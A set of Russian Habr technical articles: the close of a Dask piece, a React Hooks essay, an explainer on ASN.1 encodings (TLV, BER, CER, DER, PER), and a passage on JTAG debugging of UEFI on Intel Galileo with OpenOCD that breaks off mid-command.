
*Граф выполнения Dask при чтении нескольких файлов*
Недостатки Dask
---------------
Возможно, вам сейчас пришла следующая мысль: «Если библиотека Dask так хороша — почему бы просто не использовать её вместо pandas?». Но не всё так просто. В Dask портированы лишь некоторые функции pandas. Дело в том, что определённые задачи сложно распараллелить. Например — это сортировка данных и назначение индексов неотсортированным столбцам. Dask — это не инструмент, решающий абсолютно все задачи анализа и обработки данных. Эту библиотеку рекомендуется использовать только для работы с наборами данных, которые не помещаются в памяти целиком. Так как библиотека Dask основана на pandas, то всё то, что медленно работает в pandas, останется медленным и в Dask. Как я уже говорил, Dask — это полезный инструмент, который можно встроить в конвейер обработки данных, но этот инструмент не заменяет другие библиотеки.
Установка Dask
--------------
Для того чтобы установить Dask, можно воспользоваться следующей командой:
```
python -m pip install "dask[complete]"
```
Итоги
-----
В этом материале я лишь поверхностно затронул возможности Dask. Если вам данная библиотека интересна — взгляните на [эти](https://github.com/dask/dask-tutorial) замечательные учебные руководства по Dask, и на [документацию](https://docs.dask.org/en/latest/dataframe.html) по датафреймам Dask. А если хотите узнать о том, какие функции поддерживают датафреймы Dask — почитайте [описание](https://docs.dask.org/en/latest/dataframe-api.html) API `DataFrame`.
**А вы воспользовались бы библиотекой Dask?**
> Напоминаем, что у нас продолжается [**конкурс прогнозов**](http://habr.com/ru/company/ruvds/blog/500508/?utm_source=habr&utm_medium=perevod&utm_campaign=pandas-obrabotka-bolshih-dannyh), в котором можно выиграть новенький iPhone. Еще есть время ворваться в него, и сделать максимально точный прогноз по злободневным величинам.
[](http://ruvds.com/ru-rub/?utm_source=habr&utm_medium=perevod&utm_campaign=pandas-obrabotka-bolshih-dannyh)
|
https://habr.com/ru/post/500428/
| null |
ru
| null |
# Функциональные компоненты с React Hooks. Чем они лучше?
Относительно недавно вышла версия React.js 16.8, с которой нам стали доступны хуки. Концепция хуков позволяет писать полноценные функциональные компоненты, используя все возможности React, и позволяет делать это во многом более удобно, чем мы это делали с помощью классов.
Многие восприняли появление хуков с критикой, и в этой статье я хотел бы рассказать о некоторых важных преимуществах, которые нам дают функциональные компоненты с хуками, и почему нам стоит перейти на них.
Я намеренно не буду углубляться в детали использования хуков. Это не очень важно для понимания примеров в этой статье, достаточно общего понимания работы React. Если вы хотите почитать именно на эту тему, информация о хуках есть в [документации](https://reactjs.org/docs/hooks-reference.html), и если эта тема будет интересна, я напишу статью подробнее о том когда, какие, и как правильно использовать хуки.
Хуки делают переиспользование кода удобнее
------------------------------------------
Давайте представим компонент, который рендерит простую форму. Что-то, что просто выведет несколько инпутов и позволит нам их редактировать.
Примерно так, если сильно упростить, этот компонент выглядел бы в виде класса:
```
class Form extends React.Component {
state = {
// Значения полей
fields: {},
};
render() {
return (
{/\* Рендер инпутов формы \*/}
);
};
}
```
Теперь представим, что мы хотим автоматически сохранять значения полей при их изменении. Предлагаю опустить объявления дополнительных функций, вроде `shallowEqual` и `debounce`.
```
class Form extends React.Component {
constructor(props) {
super(props);
this.saveToDraft = debounce(500, this.saveToDraft);
};
state = {
// Значения полей
fields: {},
// Данные, которые нам нужны для сохранения черновика
draft: {
isSaving: false,
lastSaved: null,
},
};
saveToDraft = (data) => {
if (this.state.isSaving) {
return;
}
this.setState({
isSaving: true,
});
makeSomeAPICall().then(() => {
this.setState({
isSaving: false,
lastSaved: new Date(),
})
});
}
componentDidUpdate(prevProps, prevState) {
if (!shallowEqual(prevState.fields, this.state.fields)) {
this.saveToDraft(this.state.fields);
}
}
render() {
return (
{/\* Рендер информации о том, когда был сохранен черновик \*/}
{/\* Рендер инпутов формы \*/}
);
};
}
```
Тот же пример, но с хуками:
```
const Form = () => {
// Стейт для значений формы
const [fields, setFields] = useState({});
const [draftIsSaving, setDraftIsSaving] = useState(false);
const [draftLastSaved, setDraftLastSaved] = useState(false);
useEffect(() => {
const id = setTimeout(() => {
if (draftIsSaving) {
return;
}
setDraftIsSaving(true);
makeSomeAPICall().then(() => {
setDraftIsSaving(false);
setDraftLastSaved(new Date());
});
}, 500);
return () => clearTimeout(id);
}, [fields]);
return (
{/\* Рендер информации о том, когда был сохранен черновик \*/}
{/\* Рендер инпутов формы \*/}
);
}
```
Как мы видим, разница пока не очень большая. Мы поменяли стейт на хук `useState` и вызываем сохранение в черновик не в `componentDidUpdate`, а после рендера компонента с помощью хука `useEffect`.
Отличие, которое я хочу здесь показать (есть и другие, о них будет ниже): мы можем вынести этот код и использовать в другом месте:
```
// Хук useDraft вполне можно вынести в отдельный файл
const useDraft = (fields) => {
const [draftIsSaving, setDraftIsSaving] = useState(false);
const [draftLastSaved, setDraftLastSaved] = useState(false);
useEffect(() => {
const id = setTimeout(() => {
if (draftIsSaving) {
return;
}
setDraftIsSaving(true);
makeSomeAPICall().then(() => {
setDraftIsSaving(false);
setDraftLastSaved(new Date());
});
}, 500);
return () => clearTimeout(id);
}, [fields]);
return [draftIsSaving, draftLastSaved];
}
const Form = () => {
// Стейт для значений формы
const [fields, setFields] = useState({});
const [draftIsSaving, draftLastSaved] = useDraft(fields);
return (
{/\* Рендер информации о том, когда был сохранен черновик \*/}
{/\* Рендер инпутов формы \*/}
);
}
```
Теперь мы можем использовать хук `useDraft`, который только что написали, в других компонентах! Это, конечно, очень упрощенный пример, но переиспользование однотипного функционала — очень полезная возможность.
Хуки позволяют писать более интуитивно-понятный код
---------------------------------------------------
Представьте компонент (пока в виде класса), который, например, выводит окно текущего чата, список возможных получателей и форму отправки сообщения. Что-то такое:
```
class ChatApp extends React.Component {
state = {
currentChat: null,
};
handleSubmit = (messageData) => {
makeSomeAPICall(SEND_URL, messageData)
.then(() => {
alert(`Сообщение в чат ${this.state.currentChat} отправлено`);
});
};
render() {
return (
{
this.setState({ currentChat });
}} />
);
};
}
```
Пример очень условный, но для демонстрации вполне подойдет. Представьте такие действия пользователя:
* Открыть чат 1
* Отправить сообщение (представим, что запрос идет долго)
* Открыть чат 2
* Получить сообщение об успешной отправке:
+ "Сообщение в чат 2 отправлено"
Но ведь сообщение отправлялось в чат 1? Так произошло из-за того, что метод класса работал не с тем значением, которое было в момент отправки, а с тем, которое было уже на момент завершения запроса. Это не было бы проблемой в таком простом случае, но исправление такого поведения во-первых, потребует дополнительной внимательности и дополнительной обработки, и во-вторых, может быть источником багов.
В случае с функциональным компонентом поведение отличается:
```
const ChatApp = () => {
const [currentChat, setCurrentChat] = useState(null);
const handleSubmit = useCallback(
(messageData) => {
makeSomeAPICall(SEND_URL, messageData)
.then(() => {
alert(`Сообщение в чат ${currentChat} отправлено`);
});
},
[currentChat]
);
render() {
return (
);
};
}
```
Представьте те же действия пользователя:
* Открыть чат 1
* Отправить сообщение (запрос снова идет долго)
* Открыть чат 2
* Получить сообщение об успешной отправке:
+ "Сообщение в чат 1 отправлено"
Итак, что же поменялось? Поменялось то, что теперь для каждого рендера, для котрого отличается `currentChat` мы создаем новый метод. Это позволяет нам совсем не думать о том, поменяется ли что-то в будущем — мы работаем с тем, что имеем **сейчас**. *Каждый рендер компонента замыкает в себе все, что к нему относится*.
Хуки избавляют нас от жизненного цикла
--------------------------------------
Этот пункт сильно пересекается с предыдущим. React — библиотека для декларативного описания интерфейса. Декларативность сильно облегчает написание и поддержку компонентов, позволяет меньше думать о том, что было бы нужно сделать императивно, если бы мы не использовали React.
Несмотря на это, при использовании классов, мы сталкиваемся с жизненным циклом компонента. Если не углубляться, это выглядит так:
* Монтирование компонента
* Обновление компонента (при изменении `state` или `props`)
* Демонтирование компонента
Это кажется удобным, но я убежден в том, что это удобно исключительно из-за привычности. Этот подход не похож на React.
Вместо этого, функциональные компоненты с хуками позволяют нам писать компоненты, думая не о жизненном цикле, а о *синхронизации*. Мы пишем функцию так, чтобы ее результат однозначно отражал состояние интерфейса в зависимости от внешних параметров и внутреннего состояния.
Хук `useEffect`, который многими воспринимается как прямая замена `componentDidMount`, `componentDidUpdate` и так далее, на самом деле предназначен для другого. При его использовании мы как бы говорим реакту: "После того, как отрендеришь это, выполни, пожалуйста, эти эффекты".
Вот хороший пример работы компонента со счетчиком кликов из большой статьи про [useEffect](https://overreacted.io/a-complete-guide-to-useeffect/):
* **React:** Скажи мне, что отрендерить с таким состоянием.
* **Ваш компонент:**
+ Вот результат рендера: `Вы кликнули 0 раз`.
+ И еще, пожалуйста, выполни этот эффект, когда закончишь: `() => { document.title = 'Вы кликнули 0 раз' }`.
* **React:** Окей. Обновляю интерфейс. Эй, брайзер, я обновляю DOM
* **Браузер:** Отлично, я отрисовал.
* **React:** Супер, теперь я вызову эффект, который получил от компонента.
+ Запускается `() => { document.title = 'Вы кликнули 0 раз' }`
Намного более декларативно, не правда ли?
Итоги
-----
React Hooks позволяют нам избавиться от некоторых проблем и облегчить восприятие и написание кода компонентов. Нужно просто поменять ментальную модель, которую мы на них применяем. Функциональные компоненты по сути — функции интерфейса от параметров. Они описывают все так, как оно должно быть в любой момент времени, и помогают не думать о том, как реагировать на изменения.
Да, иногда нужно научиться их использовать *правильно*, но точно так же и компоненты в виде классов мы научились применять не сразу.
|
https://habr.com/ru/post/443488/
| null |
ru
| null |
# Кратко о форматах TLV, BER, CER, DER, PER
Я хотел бы рассказать о форматах данных, распространенных в ИТ-индустрии, в том числе в области инфраструктур открытых ключей (ИОК), смарт-картах, включая документы нового поколения на базе смарт-карт, в мобильной связи. Хотя рассматриваемые форматы и связаны с ASN.1, но некоторые из них ушли далеко за пределы этой области. О некоторых из них многие знают, но не все знают настолько, чтобы, допустим, уметь отличать BER от DER, а некоторые варианты типа PER вообще являются экзотикой.
Глубоко в тему погружаться не буду. Просто познакомлю с главными особенностями, чтобы понимать, что это такое и с чем это едят. Досконально и в полном объеме всё это описано в соответствующих стандартах ITU-T X.690 и ISO 7816.
Одна из моих мотивирующих задач — это уложить тему в своей голове по полочкам.
Правила абстрактной нотации (ASN.1) используются, когда надо специфицировать формат некой структуры данных. Сами правила описаны в стандартах ITU-T X.680–X.683. Пожалуй, что наиболее распространенный вариант применения — это форматы сертификатов X.509 и всего, что имеет к ним отношение. Пример текстовой нотации может выглядеть как-то так:
```
Certificate ::= SEQUENCE {
tbsCertificate TBSCertificate,
signatureAlgorithm AlgorithmIdentifier,
signatureValue BIT STRING }
AlgorithmIdentifier ::= SEQUENCE {
algorithm OBJECT IDENTIFIER,
parameters ANY DEFINED BY algorithm OPTIONAL }
```
Но это всего лишь текстовая запись. К ней должны прилагаться правила кодирования (encoding rules), чтобы её можно было преобразовать к бинарному виду и, например, сохранить в файл конкретные данные в правильном формате или передать их в канал связи. Тут на сцене появляются правила представления в бинарном виде: BER, CER, DER, PER, XER, OER, JER. Последние три пока что трогать не буду, а остальные рассмотрим.
Для полноты картины добавим в эту компанию и формат TLV из стандарта ISO7816-4. Итак, я кратко поведаю о форматах:
| | | |
| --- | --- | --- |
| Обозначение | Название | Стандарт |
| TLV | Tag, Length, Value | ISO 7816-4 |
| BER | Basic Encoding Rules | ITU-T X.690-2021 |
| CER | Canonical Encoding Rules | ITU-T X.690-2021 |
| DER | Distinguished Encoding Rules | ITU-T X.690-2021 |
| PER | Packed Encoding Rules | ITU-T X.691-2021 |
TLV — tag, length, value
------------------------
Это, пожалуй, самый простой формат из приведенных. Стандарт ISO 7816-4 — базовый для смарт-карт и их файловых систем. В нем упоминается SIMPLE-TLV. Строго говоря, термин TLV — это неформальное название семейства форматов.
Согласно SIMPLE-TLV каждый объект данных (DO, data object) состоит из трех полей: обязательно присутствуют тэг (T) и поле длины (L) и опционально поле данных (V). Текстовое обозначение: {T-L-V}.
Тэг состоит из одного байта, принимающего значения от 1 до 254. Значения 0 и FF запрещены.
Поле длины состоит из одного или трех байт. Если первый байт не равен FF, то это и есть значение длины и данное поле состоит из одного байта. Если первый байт — FF, то следующие два байта обозначают длину в диапазоне от 0 до 65 535.
Если длина L не нулевая, то далее следует L байт данных. Причем, в качестве данных могут быть и просто данные (primitive DO), и другие объекты (constructed DO). В последнем случае получается конструкция примерно такого вида: {T-L-{T1-L1-V1}-{T2-L2-V2}-…-{Tn-Ln-Vn}}.
Пример: данные «82 02 D4 AF» обозначают примитивный объект, где T=82, L=2, а V=D4AF. А данные «D1 0A A4 FF 00 02 BD 27 82 02 D4 AF» обозначают составной объект {D1-0A-{A4-FF0002-BD27}-{82-02-D4AF}}.
BER — Basic Encoding Rules
--------------------------
Формат BER похож на SIMPLE-TLV в том смысле, что сохраняется идея трёх полей: тег, длина, значение, но каждое из этих полей кодируется по-другому. Иногда можно встретить название BER-TLV. Он является базовым для следующих двух форматов (CER и DER), поэтому задержимся на нем чуть дольше.
Во-первых, в ITU-T X.690 используется несколько иная терминология: «identifier, length, content» вместо «tag, length, value», соответственно. Далее для простоты буду пользоваться последним вариантом.
Теперь тег — это идентификатор, который описывается тремя параметрами:
1. Класс;
2. Флаг-индикатор «примитивный/составной»;
3. Номер.
Тег может принадлежать одному из четырех классов: Universal, Application, Context-specific, Private. Эти классы описаны в стандарте ASN.1, где сказано, что класс Universal используется только спецификацией ASN.1 и пользователям нельзя задействовать его для своих нужд. Отличий между другими тремя классами особо нет.
Флаг-индикатор «примитивный/составной» указывает, является ли данный объект примитивным (primitive, значение 0), т.е. содержит неструктурированные данные, или содержит другие объекты (constructed, значение 1).
Номер тега – это целое беззнаковое число, уникально идентифицирующее тип данных, содержащихся в самом объекте. Например, тег “Universal 2” — это целочисленный тип (INTEGER) в ASN.1, а «Universal 6» — это OID (Object Identifier).
Кодируются теги так. В первом байте тега старшие биты 8 и 7 обозначают класс (00 — Universal, 01 — Application, 10 — Context-specific, 11 — Private). Бит 6 — это флаг-индикатор. Остальные младшие 5 битов кодируют номер тега, если таковой не превышает 30 (краткая однобайтовая форма, short form). Если превышает, то эти 5 битов должны быть равны «11111», а далее у каждого последующего байта, относящегося к тегу, должен быть взведен старший бит. У последнего байта, относящегося к тегу, старший бит нулевой. Во всех этих байтах младшие 7 бит все вместе кодируют номер тега как целое беззнаковое число в формате big-endian. Такая форма представления тега называется long form.
```
short form
биты 8 7 6 5 4 3 2 1
----- --- -------------
| | +--> номер тега от 0 до 30
| +--> флаг "примитивный/составной"
+--> класс тега
```
```
long form
Байты 1 2,3,... последний
биты 8 7 6 5 4 3 2 1 8 7 6 5 4 3 2 1 8 7 6 5 4 3 2 1
значение x x x 1 1 1 1 1 1 x x x x x x x 0 x x x x x x x
----- --- ------------- ------------------- -------------------
| | номер тега номер тега
| +--> флаг "примитивный/составной"
+--> класс тега
```
Примеры кодирования поля тег
| | |
| --- | --- |
| Тег | Кодированное поля, hex |
| Universal, primitive, 6 | 00000110b = 06h |
| Application, constructed, 17 | 01110001b = 71h |
| Private, primitive, 532 | 11011111 10000100 00010100b = DF 84 14h |
Поле длины может быть представлено в одной из двух форм:
1. Конечная форма (definite form);
2. Бесконечная форма (indefinite form).
Конечная форма длины представляется в следующем виде.
Если первый байт поля длины имеет нулевой старший бит, то остальные семь битов — это значение длины. Так можно закодировать длины от 0 до 127 включительно.
```
биты 8 7 6 5 4 3 2 1
значение 0 x x x x x x x
|-------------------|
длина
```
Если первый байт поля длины имеет взведенный старший бит, то остальные семь битов указывают на количество последующих байт для значения длины. Далее следует указанное количество байт с целым числом в формате big-endian.
```
Байты 1 2 3
биты 8 7 6 5 4 3 2 1 8 7 6 5 4 3 2 1 ... 8 7 6 5 4 3 2 1
значение 1 x x x x x x x x x x x x x x x x x x x x x x x
|-------------| |---------------| |---------------|
количество следуюющих 1й байт длины n-й длины
байт
```
Примеры кодирования поля длины
| | |
| --- | --- |
| Длина, dec | Кодированное поле длины, hex |
| 20 | 14 или 81 14 или 82 00 14 или 83 00 00 14 и т.д. |
| 124 | 7C или 81 7С или 82 00 7С или 83 00 00 7С и т.д. |
| 200 | 81 C8 или 82 00 С8 или 83 00 00 С8 и т.д. |
| 10459 | 82 28 DB или 83 00 28 DB и т.д. |
После поля длины следуют сами данные в указанном размере.
Если поле длины начинается с байта 80, то это обозначает бесконечную форму. Сразу после байта 80 начинаются данные, и длятся они до тех пор, пока не встретятся два нуля «00 00». Такой вариант кодирования длины подходит только для составных объектов, которые хранят другие объекты. В этом случае два нуля — это тоже объект: объект с тегом «Universal 0» и нулевой длиной.
Следует отметить **важное свойство BER** — это **неоднозначность представления объектов данных**. Одно и тоже значение длины можно закодировать несколькими вариантами, поэтому существуют более строгие форматы — CER и DER.
Интересно, что известен пример ошибочного применения формата BER в международном стандарте. Речь идет о ICAO Doc 9303 про международные считываемые проездные документы (т.н. загранпаспорт с микросхемой).
Во-первых, в нем используются теги, например, 5F01 или 5F08, что невозможно согласно BER (их номера требуют short form), но это настолько широко внедрено, что исправить невозможно. По этому поводу в седьмом издании самого стандарта есть специальный раздел, разъясняющий эту нестыковку (см. Doc 9303, edition 7, part 10, clause 4.3.1).
> 4.3.1 Data elements encoding normative note
>
> There is a mismatch between the LDS (version 1.7 and 1.8) specifications and [ISO/IEC 8825-1] (BER/DER encoding rules) wherein [ISO/IEC 8825-1] States for Tags with a number ranging from zero to 30 (inclusive), ...
>
>
Интересно, что из текущего восьмого издания ICAO Doc 9303 этот раздел исчез! А само несоответствие, естественно, осталось.
Во-вторых, в Doc 9303 используются теги для обозначения смысловой нагрузки данных, а не их типов (в каком-то смысле это можно отнести к особенностям, а не к ошибкам, но всё же). Что я имею в виду? Там, например, тег 5F51 обозначает имя человека, тег 5F53 — адрес, 5F13 — профессия. У всех этих полей разная смысловая нагрузка, но тип данных один и тот же! Просто строка. В BER тег обозначает тип данных, а не их смысл. Вот в SIMPLE-TLV из ISO тег обозначает смысл данных. У ICAO получилась собственная вариация BER-TLV, не совместимая с типовой реализацией, поэтому стандартные парсеры ASN.1 тут не подойдут.
CER — Canonical Encoding Rules
------------------------------
Формат CER можно воспринимать как уточнённый BER со следующими ограничениями:
1. Если объект данных составной, то должна использоваться бесконечная форма длины.
2. Если объект данных примитивный, то поле длины должно быть минимально возможного размера, т.е., например, вариант «81 23» недопустим, потому что длину 23h байтов можно упаковать короче: «23»
3. Некоторые другие ограничения, касающиеся отдельных типов ASN.1. Например, объект типа Octet String должен быть примитивным, если в нем меньше 1000 байтов, иначе он должен быть составным. Подобных ограничений, относящихся к содержимому ASN.1 целый список. Ознакомиться с ним можно в стандарте.
DER — Distinguished Encoding Rules
----------------------------------
Формат DER подобно CER является уточнённым BER, но с иными ограничениями:
1. Поле длины кодируется всегда только в конечной форме и минимально возможного размера.
2. Ограничения, касающиеся содержимого типов ASN.1. Главная цель - однозначность представления данных. Например, объект типа Octet String никогда не должен кодироваться как составной. Или, тип Boolean может принимать значение только 00 как false или FF как true, в то время как в BER используется 00 как false и любое ненулевое значение как true. Или, неиспользуемые биты в BitString должны обязательно быть нулевыми (в BER они могут быть любыми), и т.д.
Касательно п.2. у DER и CER есть много общего.
PER – Packed Encoding Rules
---------------------------
Самый компактный формат из обсуждаемых это PER. Он не имеет отношения к семейству TLV, потому как в нем нет тегов, а иногда даже и поля длины нет. Тут вообще нет всего «лишнего», т.е. того, что можно узнать из спецификации формата данных. Есть только данные! PER допускает два варианта кодировки:
1. Можно собирать структуры на уровне битов (Unaligned PER);
2. Можно собирать структуры из байтовых полей (Aligned PER). В этом случае битовые поля выравниваются до длины 8 битов.
PER по максимуму лишен избыточности. Например, если в спецификации некой структуры данных указано, что сначала идет число, а потом строка, то в бинарном представлении нет смысла указывать теги типов: первый объект — это число, а следующий за ним, значит, строка. Следовательно, отмечаем важное свойство: разобрать данные в формате PER без точного знания их структуры невозможно.
Зачем, например, передавать длину поля Boolean? Она всегда одна и та же: достаточно одного бита.
Если есть, допустим, число n типа INTEGER (lb..ub), т.е. от lb до ub, то оно должно быть представлено как значение (n-lb) из диапазона от 0 до (ub–lb), и задействовано должно быть минимально возможное число битов для представления диапазона от 0 до (ub–lb). Например, тип INTEGER(250…257) требует всего лишь три бита для передачи любого значения из восьми возможных.
Значение BitString представляется просто как последовательность битов. Если длина последовательности может быть переменной, то перед значением она должна быть указана как величина типа INTEGER (lb..ub), где lb и ub — минимальный и максимальный допустимый размер строки битов.
Применяется PER, например, в протоколах мобильных сетей UMTS (3G) и LTE (4G).
Ряд примеров можно найти в самом стандарте Rec. ITU-T X.691.
Пример
------
Рассмотрим пример, как одни и те же данные могут выглядеть в разных форматах. Пусть некий объект описывается структурой:
```
someObject ::= SEQUENCE
{
number INTEGER (10..17),
flag BOOLEAN,
name UTF8String
}
```
Заполним его данными.
```
value someObjeсt::= {
number 15,
flag TRUE
name "Root Agency"
}
```
Теперь представим его в разных форматах.
В формате DER этот объект будет выглядеть так:
```
301302010F0101FF0C0B526F6F74204167656E6379
```
В развернутом виде:
```
tag:30 len:13 // SEQUENCE
tag:02 len:01 value:0F // INTEGER
tag:01 len:01 value:FF // BOOLEAN
tag:0C len:0B value:526F6F74204167656E6379 // STRING
```
В формате CER объект будет выглядеть так:
```
308002010F0101FF0C0B526F6F74204167656E63790000
```
В развернутом виде:
```
tag:30 len:80 // SEQUENCE, indefinite length
tag:02 len:01 value:0F // INTEGER
tag:01 len:01 value:FF // BOOLEAN
tag:0C len:0B value:526F6F74204167656E6379 // STRING
00 00 // end of SEQUENCE
```
В формате Unaligned PER объект будет выглядеть так:
```
B0B526F6F74204167656E63790 = 10110000b 10110101b ...
```
В развернутом до последовательности битов виде:
```
101b number: 5 = наше значение 15 – нижняя граница 10
1b flag: истина
0Bh длина поля name
52h…79h name: строка ‘Root Agency’
0000b выравнивание до байтовой длины
```
В формате Aligned PER объект будет выглядеть так:
```
B00B526F6F74204167656E6379 = 10110000b 00001011b ...
```
В развернутом до последовательности битов виде:
```
101b number: 5 = наше значение 15 – нижняя граница 10
1b flag: истина
0000b выравнивание до размера байта
0Bh длина поля name
52h…79h name: строка ‘Root Agency’
```
|
https://habr.com/ru/post/660045/
| null |
ru
| null |
# Разработка и отладка UEFI-драйверов на Intel Galileo, часть 3: начинаем аппаратную отладку

Здравствуйте, уважаемые читатели Хабра.
После небольшого перерыва я продолжаю публикацию моих заметок ([первая](http://habrahabr.ru/post/236743/), [вторая](http://habrahabr.ru/post/237183/)) о разработке и отладке компонентов UEFI на открытой аппаратной платформе Intel Galileo. В третьей части речь пойдет от подключении JTAG-отладчика на базе FT2232H к Galileo и о настройке отладочного окружения для нее.
#### **Вступление и отказ от ответственности**
По уже сложившейся традиции, следует упомянуть, что все нижеуказанные сведения вы используете на свой страх и риск, автор не несет ответственности за возможные потери работоспособности платы, времени, настроения и/или веры в человечество. Всё описанное почерпнуто из открытых источников, список которых приведен в конце этой статьи, и эта публикация не может считаться нарушением NDA с моей стороны.
#### **Отправная точка**
На данный момент я предполагаю, что у вас уже есть плата Intel Galileo, для которой вы собрали прошивку и образ Yocto Linux и можете сделать это снова в любой момент. Останавливаться еще раз на сборке ПО для Galileo я в этой части статьи не буду — прочтите [прошлую часть](http://habrahabr.ru/post/237183/), если нужно.
Также подразумевается наличие у вас отладчика, совместимого с OpenOCD, лучше всего — на базе чипов серии [FTDI FTxx32H](http://habrahabr.ru/post/206036/), т.к. именно такие используются инженерами Intel для написания и тестирования отладочных средств для Galileo. Не могу гарантировать, что другие отладчики будут ли не будут работать — не проверял. В этой статье в качестве отладчика я буду использовать [breakout-плату на FT2232H](http://www.elv.de/elv-highspeed-mini-usb-modul-um-ft2232h-komplettbausatz.html), которая от «взрослых» отладчиков на том же чипе отличается только отсутствием красивого корпуса и микросхемы сдвига логических уровней, для отладки на Galileo не нужной.
#### **Железная часть**
С железной частью все довольно просто — нужно лишь правильно соединить контакты разъема JTAG на Galileo с нужными выводами FT2232H.
Выводы у чипов серии FTxx32H обозначены маркировкой xyBUSz, где вместо x — обозначение канала (A, B, C или D), вместо y — обозначение первого (D) или второго (C ) набора выводов каждого канала, а вместо z — номер вывода (0-7 для первого и 0-9 для второго набора выводов).
Для работы с JTAG подключение нужно проводить по следующей схеме:
```
xDBUS0 <-> TCK
xDBUS1 <-> TDI
xDBUS2 <-> TDO
xDBUS3 <-> TMS
```
TRST можно подключить к любому свободному выводу того же канала, в моем случае это xCBUS0, вы можете использовать любой другой, но в конфигурацию OpenOCD придется внести соответствующее изменение.
#### **Программная часть**
##### **Достаем Intel System Studio**
А вот здесь все немного более сложно, особенно для пользователей Windows, у которых нет возможности выполнить *sudo apt-get install openocd* и через 10 секунд начать писать конфигурацию для своего отладчика. Ребята из Intel об этом знают, поэтому и включили OpenOCD и GDB в дистрибутив Intel System Studio 2015 Beta, [скачать который можно отсюда после регистрации](https://registrationcenter.intel.com/RegCenter/AutoGen.aspx?ProductID=2157&AccountID=&EmailID=&ProgramID=&RequestDt=&rm=BETA&lang=&pass=yes). В нем же имеется Intel System Debugger, выступающий в роли GUI к GDB и предназначенный для тех, кто пока еще не постиг Дао настолько, чтобы работать с ним напрямую из консоли. Ваш покорный слуга уже встал на этот Путь, но он труден, а соблазн использовать GUI велик, ведь Intel даже поддержку отладки UEFI добавили не так давно. В результате я таки поддался, предлагаю поддаться и вам.
После регистрации, загрузки и установки ISS необходимо предпринять несколько дополнительных действий: написать конфигурацию для своего отладчика (по умолчанию имеются конфигурации только для [TinCanTools FLYSWATTER2](http://www.tincantools.com/JTAG/Flyswatter2.html) и [Olimex ARM-USB-OCD-H](https://www.olimex.com/Products/ARM/JTAG/ARM-USB-OCD-H/)), подключить отладочные символы, чтобы можно было отлаживать код на C, а не на ассемблере. В Windows также потребуется установить драйвер libusbK для выбранного канала отладчика вместо стандартного драйвера FTDI, чтобы OpenOCD смог его найти. Приступим.
##### **Пишем конфигурацию для OpenOCD**
Настройка OpenOCD состоит обычно из двух частей: написания конфигурации отладчика и отлаживаемой платы. От второго добрые разработчики Intel нас избавили, а первое будем делать по аналогии. Перейтите в директорию, в которую вы установили System Studio, а оттуда — в *debugger\openocd\scripts\interface\ftdi*, и скопируйте файл *olimex-arm-usb-ocd-h.cfg*, назвав копию *debugger.cfg*. Откройте полученный файл в любимом редакторе и удалите строки *ftdi\_device\_desc*, *ftdi\_layout\_signal nSRST*, *ftdi\_layout\_signal LED*, в строке ftdi\_vid\_pid измените VID и PID отладчика на ваши значения. Если вы используете каналы B, C или D, добавьте строку *ftdi\_channel 1*, *ftdi\_channel 2* или *ftdi\_channel 3* соответственно. Сохраните изменения и конфигурация для вашего отладчика готова.
Если вы хотите узнать, что означают магические числа в строке *ftdi\_layout\_init*, настроить дополнительные сигналы или перенести TRST с xCBUS0 на другой вывод — [добро пожаловать в документацию](http://openocd.sourceforge.net/doc/html/Debug-Adapter-Configuration.html).
**Готовый вариант debugger.cfg для breakout-платы на FT2232H**
```
interface ftdi
ftdi_vid_pid 0x0403 0x6010
ftdi_channel 0
ftdi_layout_init 0x0c08 0x0f1b
ftdi_layout_signal nTRST -data 0x0100 -noe 0x0400
```
##### **Устанавливаем драйвер libusbK**
Пользователи Linux могут смело пропускать этот шаг, т.к. у них нужный драйвер уже установлен. Ползователям же Windows необходимо установить вышеупомянутый драйвер вместо стандартного. Сделать это можно несколькими способами, самым простым из которых является, на мой взгляд, использование утилиты [Zadig](http://zadig.akeo.ie/). Скачиваем и запускаем последнюю версию, ставим галочку *List All Devices* в меню *Options*, выбираем свое устройство из списка, выбираем в качестве драйвера libusbK и нажимаем кнопку *Replace Driver*.
Если все сделано верно — выглядеть окно программы будет примерно так:

##### **Проверяем работу OpenOCD**
Теперь необходимо проверить, что отладчик подключен верно и OpenOCD может использовать его для доступа к Galileo по JTAG. Для этого необходмо запустить openocd, указав в качестве параметров конфигурационные файлы для отладчика (debugger.cfg, созданный на первом шаге) и для платы (входит в поставку ISS). Для этого нужно запустить командную строку от администратора, сменить текущую директорию на *debugger\openocd\bin*, и оттуда выполнить команду
```
